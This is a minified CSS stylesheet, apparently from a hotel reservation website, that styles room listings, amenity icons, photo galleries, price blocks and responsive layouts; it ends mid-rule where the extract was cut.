.item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#e4002b;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#e4002b;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#e4002b;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__remains{display:flex;margin-top:16px}.room-b__remains-inner{background:#e4002b;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:4px 6px}.room-b__remains_mobile{display:none}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__price{font-size:15px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__placement{margin-bottom:16px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay{background:rgba(0,0,0,.35)}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_1{display:flex;flex-wrap:wrap;gap:16px 6px;justify-content:space-between}.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px;position:relative}.room-b__picture{position:relative;width:100%}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__remains{margin-top:0}.room-b__remains-inner{border-radius:13px;font-size:12px;padding:7px 8px}.room-b__remains_mobile{display:flex}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;gap:6px 10px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{background:none;border:0;padding:0;white-space:nowrap}.room-c__features_mobile{display:none}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;position:relative}.room-c__picture-gallery{overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 